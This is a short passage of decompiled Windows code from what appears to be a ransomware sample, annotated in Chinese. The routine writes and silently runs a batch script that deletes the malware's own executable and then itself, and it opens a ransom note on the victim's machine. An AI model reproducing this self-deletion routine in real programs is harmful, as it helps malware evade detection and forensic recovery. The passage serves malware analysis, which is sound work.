 wcscpy(FileName, L"_-_.bat");
hFile = CreateFileW(FileName, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);// 创建_-_.bat文件
if ( hFile != (HANDLE)-1i64 )
{
ModuleHandleW = GetModuleHandleW(0i64);
GetModuleFileNameA(ModuleHandleW, Filename, 0x104u);
lstrcpyA(String1, ":try\r\ndel \""); // 写入脚本。尝试删除当前可执行文件，并最终删除自身
lstrcatA(String1, Filename);
lstrcatA(String1, "\"\r\nif exist \"");
lstrcatA(String1, Filename);
lstrcatA(String1, "\" goto try\r\ndel %0");
v3 = lstrlenA(String1);
WriteFile(hFile, String1, v3, &NumberOfBytesWritten, 0i64);
CloseHandle(hFile);
ShellExecuteW(0i64, L"open", FileName, 0i64, 0i64, 0);// 执行bat
ShellExecuteW(0i64, L"open", L"C:\\Users\\Public\\_README_.txt", 0i64, 0i64, 3);// 打开勒索信
}
ExitProcess(0);